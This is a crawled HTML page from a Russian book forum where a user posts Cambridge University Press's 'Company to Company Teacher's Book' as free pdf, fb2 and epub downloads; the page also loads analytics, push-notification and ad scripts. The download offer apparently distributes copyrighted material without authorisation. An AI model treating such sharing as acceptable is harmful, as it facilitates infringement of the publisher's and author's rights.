

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/book/company-to-company-teachers-book.276/
body_size: 13485
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar  Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>Company to Company Teacher&#039;s Book | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="http://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	
	<link rel="canonical" href="https://www.bookwinx.ru/book/company-to-company-teachers-book.276/" />
	<meta name="description" content="Однозначно, обязательно к прочтению! Littlejohn: Company to Company Teacher's Book – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />	<meta property="og:site_name" content="Bookwinx" />
	<meta property="og:image" content="https://bookwinx.ru/attachments/company-to-company-teacher-s-book.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/book/company-to-company-teachers-book.276/" />
	<meta property="og:title" content="Company to Company Teacher&#039;s Book" />
	<meta property="og:description" content="Однозначно, обязательно к прочтению! Littlejohn: Company to Company Teacher's Book – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node22 node60 SelectQuotable">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="http://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в Company to Company Teacher&#039;s Book"><input type="checkbox" name="type[post][thread_id]" value="276"
	id="search_bar_thread" class="AutoChecker"
	data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Искать только в этой теме</label></li>
								
									<li><label title="Искать только в Иностранная литература"><input type="checkbox" name="nodes[]" value="22"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="thread_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	
		
			
				
			
		
			
				
			
		
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="http://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>Company to Company Teacher&#039;s Book</h1>
								
								<p id="pageDescription" class="muted ">
	Тема в разделе "<a href="english-books/">Иностранная литература</a>", создана пользователем <a href="user/2059-lukrec/" class="username" dir="auto">Lukrec</a>, <a href="book/company-to-company-teachers-book.276/"><span class="DateTime" title="27 июн 2013 в 10:16">27 июн 2013</span></a>.
</p>
							</div>
						
						
						
						
						
						<!-- main template -->
						



























	




<div class="pageNavLinkGroup">
	<div class="linkGroup SelectionCountContainer">
		
		
	</div>

	
</div>





<form action="inline-mod/post/switch" method="post"
	class="InlineModForm section"
	data-cookieName="posts"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	<ol class="messageList" id="messageList">
		
			
				


<li id="post-541" class="message   " data-author="Lukrec">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/2059-lukrec/" class="avatar Av2059m" data-avatarhtml="true"><img src="data/avatars/m/2/2059.jpg?1372490287" width="96" height="96" alt="Lukrec" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/2059-lukrec/" class="username" dir="auto" itemprop="name">Lukrec</a>
			<em class="userTitle" itemprop="title">Библиотекарь</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<span style="font-size: 22px"><i>Littlejohn</i></span><br />
<span style="font-size: 26px"><i><b>Company to Company Teacher&#039;s Book</b></i></span><br />
<br />
<img src="https://bookwinx.ru/attachments/company-to-company-teacher-s-book.jpg" class="bbCodeImage LbImage" alt="[&#x200B;IMG]" data-url="https://bookwinx.ru/attachments/company-to-company-teacher-s-book.jpg" /><br />
<br />
<i>Издательство: Cambridge University Press<br />
Жанр: Cambridge University Press<br />
<br />
Качество: Хорошее<br />
Страниц: 128<br />
Формат: pdf, fb2, epub<br />
<br />
</i><span style="font-size: 18px">Company to Company is for anyone studying or working in business, commerce or administration who needs to correspond in English. It is particularly suitable for learners at the lower-intermediate and intermediate levels, but more advanced learners who are unfamiliar with business correspondence will also find it invaluable. The fourth edition of this highly successful course contains thoroughly updated content and includes extensive work on email correspondence. It follows the successful interactive task and feedback approach of the previous editions.</span>
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			

<br />
<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>
<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
<br />
<div id="yandex_rtb_R-A-322131-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322131-1",
                renderTo: "yandex_rtb_R-A-322131-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br />
<script src="https://pheasantnt.com/api/scripts/mSetupWidget?id=443"></script>

				<div class="attachedFiles">
	<h4 class="attachedFilesHeader">Вложения:</h4>
	<ul class="attachmentList SquareThumbs" data-thumb-height="50" data-thumb-selector="div.thumbnail > a"><li class="attachment" title="company-to-company-teacher-s-book.pdf">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/company-to-company-teacher-s-book-pdf.541/" target="_blank" class="pdf SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/company-to-company-teacher-s-book-pdf.541/" target="_blank" data-ofga-link>company-to-company-teacher-s-book.pdf</a></h6>
						<dl><dt>Размер файла:</dt> <dd>1 696 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>4</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="company-to-company-teacher-s-book.fb2">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/company-to-company-teacher-s-book-fb2.579/" target="_blank" class="fb2 SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/company-to-company-teacher-s-book-fb2.579/" target="_blank" data-ofga-link>company-to-company-teacher-s-book.fb2</a></h6>
						<dl><dt>Размер файла:</dt> <dd>813 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>25</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="company-to-company-teacher-s-book.epub">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/company-to-company-teacher-s-book-epub.578/" target="_blank" class="epub SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/company-to-company-teacher-s-book-epub.578/" target="_blank" data-ofga-link>company-to-company-teacher-s-book.epub</a></h6>
						<dl><dt>Размер файла:</dt> <dd>429 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>13</dd></dl>
					</div>
				</div>
			</li>	</ul>
<script src="/js/attachments.js?ver=2"></script></div>
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/2059-lukrec/" class="username author" dir="auto">Lukrec</a>,</span>
					<a href="book/company-to-company-teachers-book.276/" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="27 июн 2013 в 10:16">27 июн 2013</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/company-to-company-teachers-book.276/" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/541/permalink">#1</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-541"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-542" class="message   " data-author="Gurumoney1">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/2191-gurumoney1/" class="avatar Av2191m" data-avatarhtml="true"><img src="data/avatars/m/2/2191.jpg?1445448491" width="96" height="96" alt="Gurumoney1" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/2191-gurumoney1/" class="username" dir="auto" itemprop="name">Gurumoney1</a>
			<em class="userTitle" itemprop="title">Книжный волшебник</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Автор молодчинка, спасибо за книгу!
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/2191-gurumoney1/" class="username author" dir="auto">Gurumoney1</a>,</span>
					<a href="book/company-to-company-teachers-book.276/#post-542" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="27 июн 2013 в 10:42">27 июн 2013</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/company-to-company-teachers-book.276/#post-542" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/542/permalink">#2</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-542"></div>
	</div>

	
	
	
	
</li>
			
		
		
	</ol>

	

	<input type="hidden" name="_xfToken" value="" />

</form>

	<div class="pageNavLinkGroup">
			
				<div class="linkGroup">
					
						<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы ответить.)</a></label>
					
				</div>
			
			<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>

			
	</div>










<div class="discussionList section sectionMain similarThreads">
	

	<dl class="sectionHeaders">
		<dd class="main">
			<span>Смотрите также</span>
		</dd>
		
	</dl>

	<ol class="discussionListItems">
	
		
			

			<li id="thread-275" class="discussionListItem visible  " data-author="Gostev1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/5720-gostev1/" class="avatar Av5720s" data-avatarhtml="true"><img src="data/avatars/s/5/5720.jpg?1436099461" width="48" height="48" alt="Gostev1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/company-to-company-students-book.275/"
								class="PreviewTooltip"
								data-previewUrl="book/company-to-company-students-book.275/preview">Company to Company Student's Book</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/5720-gostev1/" class="username" dir="auto" title="Автор темы">Gostev1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">1 ноя 2014</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>612</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/5787-vutuka/" class="username" dir="auto">Vutuka</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="2 ноя 2014 в 15:03">2 ноя 2014</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-2671" class="discussionListItem visible  " data-author="Exompies">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/304-exompies/" class="avatar Av304s" data-avatarhtml="true"><img src="data/avatars/s/0/304.jpg?1374716594" width="48" height="48" alt="Exompies" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/in-company-intermediate-2nd-edition-teachers-book.2671/"
								class="PreviewTooltip"
								data-previewUrl="book/in-company-intermediate-2nd-edition-teachers-book.2671/preview">In Company Intermediate (2nd Edition) Teacher's Book</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/304-exompies/" class="username" dir="auto" title="Автор темы">Exompies</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">1 авг 2010</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>930</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/451-germanarih/" class="username" dir="auto">Germanarih</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="2 авг 2010 в 07:07">2 авг 2010</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-2673" class="discussionListItem visible  " data-author="Facrpalm1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/4308-facrpalm1/" class="avatar Av4308s" data-avatarhtml="true"><img src="data/avatars/s/4/4308.jpg?1374462936" width="48" height="48" alt="Facrpalm1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/in-company-pre-intermediate-2nd-edition-teachers-book.2673/"
								class="PreviewTooltip"
								data-previewUrl="book/in-company-pre-intermediate-2nd-edition-teachers-book.2673/preview">In Company Pre-Intermediate (2nd Edition) Teacher's Book</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/4308-facrpalm1/" class="username" dir="auto" title="Автор темы">Facrpalm1</a><span class="startDate">,
